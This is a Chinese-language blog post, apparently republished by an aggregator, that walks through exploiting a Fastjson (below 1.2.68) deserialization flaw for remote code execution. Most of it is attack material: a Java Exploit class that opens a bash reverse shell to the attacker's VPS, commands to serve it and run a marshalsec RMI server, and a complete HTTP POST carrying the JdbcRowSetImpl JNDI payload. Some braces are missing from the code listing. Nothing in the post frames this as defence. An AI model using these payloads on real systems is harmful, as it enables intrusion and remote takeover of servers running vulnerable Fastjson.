Fastjson小于1.2.68全漏洞RCE利用exp

Posted 李白你好

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Fastjson小于1.2.68全漏洞RCE利用exp相关的知识,希望对你有一定的参考价值。



json



Exploit.java

public class Exploit

public Exploit()

static

try

String[] cmds = System.getProperty("os.name").toLowerCase().contains("win")

? new String[]"cmd.exe","/c", "calc.exe"

: new String[]"/bin/bash","-c", "bash -i >& /dev/tcp/VPSip/监听port 0>&1";

Runtime.getRuntime().exec(cmds);

catch (Exception e)

e.printStackTrace();

public static void main(String[] args)

Exploit e = new Exploit();

编译成Exploit.class



Exploit.class上传到VPS上面



该目录下开启hppt.server

python3 -m http.server --bind 0.0.0.0 8888



开启远程方法调用rmi服务

接下来在VPS开启rmi服务

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://vps:8888/#Exploit"



VPS监听10000





POST / HTTP/1.1

Host: 1.1.1.1:8090

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 260

"a":

"@type":"java.lang.Class",

"val":"com.sun.rowset.JdbcRowSetImpl"

,

"b":

"@type":"com.sun.rowset.JdbcRowSetImpl",

"dataSourceName":"rmi://vps:1099/Exploit",

"autoCommit":true



反弹shell

以上是关于Fastjson小于1.2.68全漏洞RCE利用exp的主要内容,如果未能解决你的问题,请参考以下文章

[Vulhub] fastjson 1.2.24 RCE && 1.2.47 RCE

安全-Fastjson 小于等于1.2.24版本代码执行漏洞复现(vulhub)

阿里巴巴开源的 JSON 解析库 Fastjson 被曝高危漏洞,官方已发布安全公告